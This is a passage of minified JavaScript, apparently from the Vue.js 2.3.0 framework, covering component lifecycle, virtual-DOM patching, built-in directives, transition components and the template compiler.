e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}((e._renderProxy=e)._self=e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Z(t,e)}(e),function(o){o._vnode=null,o._staticTrees=null;var t=o.$vnode=o.$options._parentVnode,e=t&&t.context;o.$slots=G(o.$options._renderChildren,e),o.$scopedSlots=wn,o._c=function(t,e,n,i){return dt(o,t,e,n,i,!1)},o.$createElement=function(t,e,n,i){return dt(o,t,e,n,i,!0)}}(e),K(e,"beforeCreate"),function(e){var n=st(e.$options.inject,e);n&&Object.keys(n).forEach(function(t){_(e,t,n[t])})}(e),it(e),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(e),K(e,"created"),e.$options.el&&e.$mount(e.$options.el)},mi=Ct,vi={get:function(){return this._data}},gi={get:function(){return this._props}},Object.defineProperty(mi.prototype,"$data",vi),Object.defineProperty(mi.prototype,"$props",gi),mi.prototype.$set=w,mi.prototype.$delete=n,mi.prototype.$watch=function(t,e,n){(n=n||{}).user=!0;var i=new ui(this,t,e,n);return n.immediate&&e.call(this,i.value),function(){i.teardown()}},hi=/^hook:/,(pi=Ct).prototype.$on=function(t,e){if(Array.isArray(t))for(var n=0,i=t.length;n<i;n++)this.$on(t[n],e);else(this._events[t]||(this._events[t]=[])).push(e),hi.test(t)&&(this._hasHookEvent=!0);return this},pi.prototype.$once=function(t,e){function n(){i.$off(t,n),e.apply(i,arguments)}var i=this;return n.fn=e,i.$on(t,n),i},pi.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var i=0,o=t.length;i<o;i++)this.$off(t[i],e);return n}var r=n._events[t];if(!r)return n;if(1===arguments.length)return n._events[t]=null,n;for(var a,s=r.length;s--;)if((a=r[s])===e||a.fn===e){r.splice(s,1);break}return n},pi.prototype.$emit=function(t){var e=this._events[t];if(e){e=1<e.length?r(e):e;for(var n=r(arguments,1),i=0,o=e.length;i<o;i++)e[i].apply(this,n)}return this},(fi=Ct).prototype._update=function(t,e){var n=this;n._isMounted&&K(n,"beforeUpdate");var i=n.$el,o=n._vnode,r=ni;(ni=n)._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1,n.$options._parentElm,n.$options._refElm),ni=r,i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},fi.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},fi.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){K(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||a(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),K(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$options._parentElm=t.$options._refElm=null}},(di=Ct).prototype.$nextTick=function(t){return zn(t,this)},di.prototype._render=function(){var t,e=this,n=e.$options,i=n.render,o=n.staticRenderFns,r=n._parentVnode;if(e._isMounted)for(var a in e.$slots)e.$slots[a]=I(e.$slots[a]);e.$scopedSlots=r&&r.data.scopedSlots||wn,o&&!e._staticTrees&&(e._staticTrees=[]),e.$vnode=r;try{t=i.call(e._renderProxy,e.$createElement)}catch(n){v(n,e,"render function"),t=e._vnode}return t instanceof Qn||(t=ti()),t.parent=r,t},di.prototype._o=yt,di.prototype._n=z,di.prototype._s=t,di.prototype._l=ft,di.prototype._t=pt,di.prototype._q=l,di.prototype._i=h,di.prototype._m=gt,di.prototype._f=ht,di.prototype._k=mt,di.prototype._b=vt,di.prototype._v=O,di.prototype._e=ti,di.prototype._u=Y;var ki,$i,Ai,Ei=[String,RegExp],Oi={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Ei,exclude:Ei},created:function(){this.cache=Object.create(null)},destroyed:function(){for(var t in this.cache)At(this.cache[t])},watch:{include:function(e){$t(this.cache,this._vnode,function(t){return kt(e,t)})},exclude:function(e){$t(this.cache,this._vnode,function(t){return!kt(e,t)})}},render:function(){var t=W(this.$slots.default),e=t&&t.componentOptions;if(e){var n=St(e);if(n&&(this.include&&!kt(this.include,n)||this.exclude&&kt(this.exclude,n)))return t;var i=null==t.key?e.Ctor.cid+(e.tag?"::"+e.tag:""):t.key;this.cache[i]?t.componentInstance=this.cache[i].componentInstance:this.cache[i]=t,t.data.keepAlive=!0}return t}}};$i=Ct,Ai={get:function(){return _n}},Object.defineProperty($i,"config",Ai),$i.util={warn:Tn,extend:p,mergeOptions:x,defineReactive:_},$i.set=w,$i.delete=n,$i.nextTick=zn,$i.options=Object.create(null),gn.forEach(function(t){$i.options[t+"s"]=Object.create(null)}),p(($i.options._base=$i).options.components,Oi),$i.use=function(t){if(!t.installed){var e=r(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):"function"==typeof t&&t.apply(null,e),t.installed=!0,this}},$i.mixin=function(t){this.options=x(this.options,t)},xt($i),ki=$i,gn.forEach(function(n){ki[n]=function(t,e){return e?("component"===n&&c(e)&&(e.name=e.name||t,e=this.options._base.extend(e)),"directive"===n&&"function"==typeof e&&(e={bind:e,update:e}),this.options[n+"s"][t]=e):this.options[n+"s"][t]}}),Object.defineProperty(Ct.prototype,"$isServer",{get:Nn}),Ct.version="2.3.0";function Pi(t,e,n){return"value"===n&&Ui(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t}function Ii(t){return Qi(t)||Ji(t)}function ji(t,e,n){if(vo.test(e))t.style.setProperty(e,n);else if(go.test(n))t.style.setProperty(e,n.replace(go,""),"important");else{var i=_o(e);if(Array.isArray(n))for(var o=0,r=n.length;o<r;o++)t.style[i]=n[o];else t.style[i]=n}}var Di,Mi,Ni,Li,Ri,zi,Fi,Hi,Bi=i("style,class"),Ui=i("input,textarea,option,select"),Wi=i("contenteditable,draggable,spellcheck"),qi=i("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Vi="http://www.w3.org/1999/xlink",Zi=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Gi=function(t){return Zi(t)?t.slice(6,t.length):""},Xi=function(t){return null==t||!1===t},Yi={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Qi=i("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template"),Ji=i("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Ki=Object.create(null),to=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(Yi[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setAttribute:function(t,e,n){t.setAttribute(e,n)}}),eo={create:function(t,e){Mt(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Mt(t,!0),Mt(e))},destroy:function(t){Mt(t,!0)}},no=new Qn("",{},[]),io=["create","activate","update","remove","destroy"],oo={create:Rt,update:Rt,destroy:function(t){Rt(t,no)}},ro=Object.create(null),ao=[eo,oo],so={create:Ht,update:Ht},lo={create:Ut,update:Ut},co=/[\w).+\-_$\]]/,uo="__r",fo="__c",po={create:ae,update:ae},ho={create:se,update:se},mo=e(function(t){var n={};return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var e=t.split(/:(.+)/);1<e.length&&(n[e[0].trim()]=e[1].trim())}}),n}),vo=/^--/,go=/\s*!important$/,yo=["Webkit","Moz","ms"],_o=e(function(t){if(Hi=Hi||document.createElement("div"),"filter"!==(t=fn(t))&&t in Hi.style)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<yo.length;n++){var i=yo[n]+e;if(i in Hi.style)return i}}),wo={create:ue,update:ue},bo=e(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),To=xn&&!$n,Co="transition",xo="animation",So="transition",ko="transitionend",$o="animation",Ao="animationend";To&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(So="WebkitTransition",ko="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&($o="WebkitAnimation",Ao="webkitAnimationEnd"));var Eo=xn&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout,Oo=/\b(transform|all)(,|$)/,Po=function(t){function r(t){var e=S.parentNode(t);L(e)&&S.removeChild(e,t)}function g(t,e,n,i,o){if(t.isRootInsert=!o,!function(t,e,n,i){var o=t.data;if(L(o)){var r=L(t.componentInstance)&&o.keepAlive;if(L(o=o.hook)&&L(o=o.init)&&o(t,!1,n,i),L(t.componentInstance))return p(t,e),$(r)&&function(t,e,n,i){for(var o,r=t;r.componentInstance;)if(r=r.componentInstance._vnode,L(o=r.data)&&L(o=o.transition)){for(o=0;o<x.activate.length;++o)x.activate[o](no,r);e.push(r);break}l(n,t.elm,i)}(t,e,n,i),!0}}(t,e,n,i)){var r=t.data,a=t.children,s=t.tag;L(s)?(t.elm=t.ns?S.createElementNS(t.ns,s):S.createElement(s,t),c(t),h(t,a,e),L(r)&&v(t,e)):$(t.isComment)?t.elm=S.createComment(t.text):t.elm=S.createTextNode(t.text),l(n,t.elm,i)}}function p(t,e){L(t.data.pendingInsert)&&e.push.apply(e,t.data.pendingInsert),t.elm=t.componentInstance.$el,m(t)?(v(t,e),c(t)):(Mt(t),e.push(t))}function l(t,e,n){L(t)&&(L(n)?n.parentNode===t&&S.insertBefore(t,e,n):S.appendChild(t,e))}function h(t,e,n){if(Array.isArray(e))for(var i=0;i<e.length;++i)g(e[i],n,t.elm,null,!0);else f(t.text)&&S.appendChild(t.elm,S.createTextNode(t.text))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return L(t.tag)}function v(t,e){for(var n=0;n<x.create.length;++n)x.create[n](no,t);L(C=t.data.hook)&&(L(C.create)&&C.create(no,t),L(C.insert)&&e.push(t))}function c(t){for(var e,n=t;n;)L(e=n.context)&&L(e=e.$options._scopeId)&&S.setAttribute(t.elm,e,""),n=n.parent;L(e=ni)&&e!==t.context&&L(e=e.$options._scopeId)&&S.setAttribute(t.elm,e,"")}function y(t,e,n,i,o,r){for(;i<=o;++i)g(n[i],r,t,e)}function _(t){var e,n,i=t.data;if(L(i))for(L(e=i.hook)&&L(e=e.destroy)&&e(t),e=0;e<x.destroy.length;++e)x.destroy[e](t);if(L(e=t.children))for(n=0;n<t.children.length;++n)_(t.children[n])}function w(t,e,n,i){for(;n<=i;++n){var o=e[n];L(o)&&(L(o.tag)?(a(o),_(o)):r(o.elm))}}function a(t,e){if(L(e)||L(t.data)){var n,i=x.remove.length+1;for(L(e)?e.listeners+=i:e=function(t,e){function n(){0==--n.listeners&&r(t)}return n.listeners=e,n}(t.elm,i),L(n=t.componentInstance)&&L(n=n._vnode)&&L(n.data)&&a(n,e),n=0;n<x.remove.length;++n)x.remove[n](t,e);L(n=t.data.hook)&&L(n=n.remove)?n(t,e):e()}else r(t.elm)}function b(t,e,n,i){if(t!==e){if($(e.isStatic)&&$(t.isStatic)&&e.key===t.key&&($(e.isCloned)||$(e.isOnce)))return e.elm=t.elm,void(e.componentInstance=t.componentInstance);var o,r=e.data;L(r)&&L(o=r.hook)&&L(o=o.prepatch)&&o(t,e);var a=e.elm=t.elm,s=t.children,l=e.children;if(L(r)&&m(e)){for(o=0;o<x.update.length;++o)x.update[o](t,e);L(o=r.hook)&&L(o=o.update)&&o(t,e)}N(e.text)?L(s)&&L(l)?s!==l&&function(t,e,n,i,o){for(var r,a,s,l=0,c=0,u=e.length-1,d=e[0],f=e[u],p=n.length-1,h=n[0],m=n[p],v=!o;l<=u&&c<=p;)N(d)?d=e[++l]:N(f)?f=e[--u]:Nt(d,h)?(b(d,h,i),d=e[++l],h=n[++c]):Nt(f,m)?(b(f,m,i),f=e[--u],m=n[--p]):Nt(d,m)?(b(d,m,i),v&&S.insertBefore(t,d.elm,S.nextSibling(f.elm)),d=e[++l],m=n[--p]):h=(Nt(f,h)?(b(f,h,i),v&&S.insertBefore(t,f.elm,d.elm),f=e[--u]):(N(r)&&(r=Lt(e,l,u)),N(a=L(h.key)?r[h.key]:null)?g(h,i,t,d.elm):Nt(s=e[a],h)?(b(s,h,i),e[a]=void 0,v&&S.insertBefore(t,h.elm,d.elm)):g(h,i,t,d.elm)),n[++c]);u<l?y(t,N(n[p+1])?null:n[p+1].elm,n,c,p,i):p<c&&w(0,e,l,u)}(a,s,l,n,i):L(l)?(L(t.text)&&S.setTextContent(a,""),y(a,null,l,0,l.length-1,n)):L(s)?w(0,s,0,s.length-1):L(t.text)&&S.setTextContent(a,""):t.text!==e.text&&S.setTextContent(a,e.text),L(r)&&L(o=r.hook)&&L(o=o.postpatch)&&o(t,e)}}function T(t,e,n){if($(n)&&L(t.parent))t.parent.data.pendingInsert=e;else for(var i=0;i<e.length;++i)e[i].data.hook.insert(e[i])}var C,e,x={},n=t.modules,S=t.nodeOps;for(C=0;C<io.length;++C)for(x[io[C]]=[],e=0;e<n.length;++e)L(n[e][io[C]])&&x[io[C]].push(n[e][io[C]]);var k=i("attrs,style,class,staticClass,staticStyle,key");return function(t,e,n,i,o,r){if(!N(e)){var a=!1,s=[];if(N(t))a=!0,g(e,s,o,r);else{var l=L(t.nodeType);if(!l&&Nt(t,e))b(t,e,s,i);else{if(l){if(1===t.nodeType&&t.hasAttribute(vn)&&(t.removeAttribute(vn),n=!0),$(n)&&function t(e,n,i){n.elm=e;var o=n.tag,r=n.data,a=n.children;if(L(r)&&(L(C=r.hook)&&L(C=C.init)&&C(n,!0),L(C=n.componentInstance)))return p(n,i),!0;if(L(o)){if(L(a))if(e.hasChildNodes()){for(var s=!0,l=e.firstChild,c=0;c<a.length;c++){if(!l||!t(l,a[c],i)){s=!1;break}l=l.nextSibling}if(!s||l)return!1}else h(n,a,i);if(L(r))for(var u in r)if(!k(u)){v(n,i);break}}else e.data!==n.text&&(e.data=n.text);return!0}(t,e,s))return T(e,s,!0),t;t=function(t){return new Qn(S.tagName(t).toLowerCase(),{},[],void 0,t)}(t)}var c=t.elm,u=S.parentNode(c);if(g(e,s,c._leaveCb?null:u,S.nextSibling(c)),L(e.parent)){for(var d=e.parent;d;)d.elm=e.elm,d=d.parent;if(m(e))for(var f=0;f<x.create.length;++f)x.create[f](no,e.parent)}L(u)?w(0,[t],0,0):L(t.tag)&&_(t)}}return T(e,s,a),e.elm}L(t)&&_(t)}}({nodeOps:to,modules:[so,lo,po,ho,wo,xn?{create:Se,activate:Se,remove:function(t,e){!0!==t.data.show?Te(t,e):e()}}:{}].concat(ao)});$n&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Pe(t,"input")});var Io={model:{inserted:function(t,e,n){if("select"===n.tag){var i=function(){ke(t,e,n.context)};i(),(kn||An)&&setTimeout(i,0)}else"textarea"!==n.tag&&"text"!==t.type&&"password"!==t.type||(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("change",Oe),En||(t.addEventListener("compositionstart",Ee),t.addEventListener("compositionend",Oe)),$n&&(t.vmodel=!0)))},componentUpdated:function(e,t,n){"select"===n.tag&&(ke(e,t,n.context),(e.multiple?t.value.some(function(t){return $e(t,e.options)}):t.value!==t.oldValue&&$e(t.value,e.options))&&Pe(e,"change"))}},show:{bind:function(t,e,n){var i=e.value,o=(n=Ie(n)).data&&n.data.transition,r=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;i&&o&&!$n?(n.data.show=!0,be(n,function(){t.style.display=r})):t.style.display=i?r:"none"},update:function(t,e,n){var i=e.value;i!==e.oldValue&&((n=Ie(n)).data&&n.data.transition&&!$n?(n.data.show=!0,i?be(n,function(){t.style.display=t.__vOriginalDisplay}):Te(n,function(){t.style.display="none"})):t.style.display=i?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,i,o){o||(t.style.display=t.__vOriginalDisplay)}}},jo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]},Do={name:"transition",props:jo,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(function(t){return t.tag})).length){var i=this.mode,o=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return o;var r=je(o);if(!r)return o;if(this._leaving)return Me(t,o);var a="__transition-"+this._uid+"-";r.key=null==r.key?a+r.tag:f(r.key)?0===String(r.key).indexOf(a)?r.key:a+r.key:r.key;var s=(r.data||(r.data={})).transition=De(this),l=je(this._vnode);if(r.data.directives&&r.data.directives.some(function(t){return"show"===t.name})&&(r.data.show=!0),l&&l.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(r,l)){var c=l&&(l.data.transition=p({},s));if("out-in"===i)return this._leaving=!0,H(c,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),Me(t,o);if("in-out"===i){var u,d=function(){u()};H(s,"afterEnter",d),H(s,"enterCancelled",d),H(c,"delayLeave",function(t){u=t})}}return o}}},Mo=p({tag:String,moveClass:String},jo);delete Mo.mode;var No={Transition:Do,TransitionGroup:{props:Mo,render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,o=this.$slots.default||[],r=this.children=[],a=De(this),s=0;s<o.length;s++){var l=o[s];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(r.push(l),((n[l.key]=l).data||(l.data={})).transition=a)}if(i){for(var c=[],u=[],d=0;d<i.length;d++){var f=i[d];f.data.transition=a,f.data.pos=f.elm.getBoundingClientRect(),n[f.key]?c.push(f):u.push(f)}this.kept=t(e,null,c),this.removed=u}return t(e,null,r)},beforeUpdate:function(){this.__patch__(this._vnode,this.kept,!1,!0),this._vnode=this.kept},updated:function(){var t=this.prevChildren,i=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,i)&&(t.forEach(Ne),t.forEach(Le),t.forEach(Re),document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,e=n.style;me(n,i),e.transform=e.WebkitTransform=e.transitionDuration="",n.addEventListener(ko,n._moveCb=function t(e){e&&!/transform$/.test(e.propertyName)||(n.removeEventListener(ko,t),n._moveCb=null,ve(n,i))})}}))},methods:{hasMove:function(t,e){if(!To)return!1;if(null!=this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){fe(n,t)}),de(n,e),n.style.display="none",this.$el.appendChild(n);var i=ye(n);return this.$el.removeChild(n),this._hasMove=i.hasTransform}}}};Ct.config.mustUseProp=Pi,Ct.config.isReservedTag=Ii,Ct.config.isReservedAttr=Bi,Ct.config.getTagNamespace=jt,Ct.config.isUnknownElement=function(t){if(!xn)return!0;if(Ii(t))return!1;if(t=t.toLowerCase(),null!=Ki[t])return Ki[t];var e=document.createElement(t);return-1<t.indexOf("-")?Ki[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Ki[t]=/HTMLUnknownElement/.test(e.toString())},p(Ct.options.directives,Io),p(Ct.options.components,No),Ct.prototype.__patch__=xn?Po:d,Ct.prototype.$mount=function(t,e){return function(t,e,n){var i;return t.$el=e,t.$options.render||(t.$options.render=ti),K(t,"beforeMount"),i=function(){t._update(t._render(),n)},t._watcher=new ui(t,i,d),n=!1,null==t.$vnode&&(t._isMounted=!0,K(t,"mounted")),t}(this,t=t&&xn?Dt(t):void 0,e)},setTimeout(function(){_n.devtools&&Ln&&Ln.emit("init",Ct)},0);var Lo,Ro,zo=!!xn&&((Ro=document.createElement("div")).innerHTML='<div a="\n">',0<Ro.innerHTML.indexOf("&#10;")),Fo=i("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Ho=i("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Bo=i("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Uo=new RegExp("^\\s*"+/([^\s"'<>\/=]+)/.source+"(?:\\s*("+/(?:=)/.source+")\\s*(?:"+[/"([^"]*)"+/.source,/'([^']*)'+/.source,/([^\s"'=<>`]+)/.source].join("|")+"))?"),Wo="[a-zA-Z_][\\w\\-\\.]*",qo=new RegExp("^<((?:"+Wo+"\\:)?"+Wo+")"),Vo=/^\s*(\/?)>/,Zo=new RegExp("^<\\/((?:"+Wo+"\\:)?"+Wo+")[^>]*>"),Go=/^<!DOCTYPE [^>]+>/i,Xo=/^<!--/,Yo=/^<!\[/,Qo=!1;"x".replace(/x(.)?/g,function(t,e){Qo=""===e});function Jo(t){return"if("+t+")return null;"}var Ko,tr,er,nr,ir,or,rr,ar,sr,lr,cr,ur,dr,fr,pr,hr,mr,vr,gr,yr,_r=i("script,style,textarea",!0),wr={},br={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n"},Tr=/&(?:lt|gt|quot|amp);/g,Cr=/&(?:lt|gt|quot|amp|#10);/g,xr=/\{\{((?:.|\n)+?)\}\}/g,Sr=e(function(t){var e=t[0].replace(/[-.*+?^${}()|[\]\/\\]/g,"\\$&"),n=t[1].replace(/[-.*+?^${}()|[\]\/\\]/g,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}),kr=/^@|^v-on:/,$r=/^v-|^@|^:/,Ar=/(.*?)\s+(?:in|of)\s+(.*)/,Er=/\((\{[^}]*\}|[^,]*),([^,]*)(?:,([^,]*))?\)/,Or=/:(.*)$/,Pr=/^:|^v-bind:/,Ir=/\.[^.]+/g,jr=e(function(t){return(Lo=Lo||document.createElement("div")).innerHTML=t,Lo.textContent}),Dr=/^xmlns:NS\d+/,Mr=/^NS\d+:/,Nr=e(function(t){return i("type,tag,attrsList,attrsMap,plain,parent,children,attrs"+(t?","+t:""))}),Lr=/^\s*([\w$_]+|\([^)]*?\))\s*=>|^function\s*\(/,Rr=/^\s*[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?']|\[".*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*\s*$/,zr={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Fr={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Jo("$event.target !== $event.currentTarget"),ctrl:Jo("!$event.ctrlKey"),shift:Jo("!$event.shiftKey"),alt:Jo("!$event.altKey"),meta:Jo("!$event.metaKey"),left:Jo("'button' in $event && $event.button !== 0"),middle:Jo("'button' in $event && $event.button !== 1"),right:Jo("'button' in $event && $event.button !== 2")},Hr={bind:function(e,n){e.wrapData=function(t){return"_b("+t+",'"+e.tag+"',"+n.value+(n.modifiers&&n.modifiers.prop?",true":"")+")"}},cloak:d},Br=[{staticKeys:["staticClass"],transformNode:function(t,e){var n=(e.warn,Qt(t,"class"));n&&(t.staticClass=JSON.stringify(n));var i=Yt(t,"class",!1);i&&(t.classBinding=i)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},{staticKeys:["staticStyle"],transformNode:function(t,e){var n=(e.warn,Qt(t,"style"));n&&(t.staticStyle=JSON.stringify(mo(n)));var i=Yt(t,"style",!1);i&&(t.styleBinding=i)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}}],Ur={expectHTML:!0,modules:Br,directives:{model:function(t,e,n){n;var i=e.value,o=e.modifiers,r=t.tag,a=t.attrsMap.type;if("select"===r)!function(t,e,n){var i='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";i=i+" "+Jt(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),Xt(t,"change",i,null,!0)}(t,i,o);else if("input"===r&&"checkbox"===a)!function(t,e,n){var i=n&&n.number,o=Yt(t,"value")||"null",r=Yt(t,"true-value")||"true",a=Yt(t,"false-value")||"false";Zt(t,"checked","Array.isArray("+e+")?_i("+e+","+o+")>-1"+("true"===r?":("+e+")":":_q("+e+","+r+")")),Xt(t,fo,"var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+r+"):("+a+");if(Array.isArray($$a)){var $$v="+(i?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$c){$$i<0&&("+e+"=$$a.concat($$v))}else{$$i>-1&&("+e+"=$$a.slice(0,$$i).concat($$a.slice($$i+1)))}}else{"+Jt(e,"$$c")+"}",null,!0)}(t,i,o);else if("input"===r&&"radio"===a)!function(t,e,n){var i=n&&n.number,o=Yt(t,"value")||"null";Zt(t,"checked","_q("+e+","+(o=i?"_n("+o+")":o)+")"),Xt(t,fo,Jt(e,o),null,!0)}(t,i,o);else if("input"===r||"textarea"===r)!function(t,e,n){var i=t.attrsMap.type,o=n||{},r=o.lazy,a=o.number,s=o.trim,l=!r&&"range"!==i,c=r?"change":"range"===i?uo:"input",u="$event.target.value";s&&(u="$event.target.value.trim()"),a&&(u="_n("+u+")");var d=Jt(e,u);l&&(d="if($event.target.composing)return;"+d),Zt(t,"value","("+e+")"),Xt(t,c,d,null,!0),(s||a||"number"===i)&&Xt(t,"blur","$forceUpdate()")}(t,i,o);else if(!_n.isReservedTag(r))return function(t,e,n){var i=n||{},o=i.number,r="$$v";i.trim&&(r="(typeof $$v === 'string'? $$v.trim(): $$v)"),o&&(r="_n("+r+")");var a=Jt(e,r);t.model={value:"("+e+")",expression:'"'+e+'"',callback:"function ($$v) {"+a+"}"}}(t,i,o),!1;return!0},text:function(t,e){e.value&&Zt(t,"textContent","_s("+e.value+")")},html:function(t,e){e.value&&Zt(t,"innerHTML","_s("+e.value+")")}},isPreTag:function(t){return"pre"===t},isUnaryTag:Fo,mustUseProp:Pi,canBeLeftOpenTag:Ho,isReservedTag:Ii,getTagNamespace:jt,staticKeys:Br.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")},Wr=(gr=Ur,yr=Object.create(null),{compile:Zr,compileToFunctions:function(t,e,n){var i=(e=e||{}).delimiters?String(e.delimiters)+t:t;if(yr[i])return yr[i];var o=Zr(t,e),r={},a=[];r.render=sn(o.render,a);var s=o.staticRenderFns.length;r.staticRenderFns=new Array(s);for(var l=0;l<s;l++)r.staticRenderFns[l]=sn(o.staticRenderFns[l],a);return yr[i]=r}}).compileToFunctions,qr=e(function(t){var e=Dt(t);return e&&e.innerHTML}),Vr=Ct.prototype.$mount;function Zr(t,e){var n=Object.create(gr),i=[],o=[];if(n.warn=function(t,e){(e?o:i).push(t)},e)for(var r in e.modules&&(n.modules=(gr.modules||[]).concat(e.modules)),e.directives&&(n.directives=p(Object.create(gr.directives),e.directives)),e)"modules"!==r&&"directives"!==r&&(n[r]=e[r]);var a=function(t,e){var n=Fe(t.trim(),e);Ue(n,e);var i=Ge(n,e);return{ast:n,render:i.render,staticRenderFns:i.staticRenderFns}}(t,n);return a.errors=i,a.tips=o,a}return Ct.prototype.$mount=function(t,e){if((t=t&&Dt(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var i=n.template;if(i)if("string"==typeof i)"#"===i.charAt(0)&&(i=qr(i));else{if(!i.nodeType)return this;i=i.innerHTML}else t&&(i=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(i){var 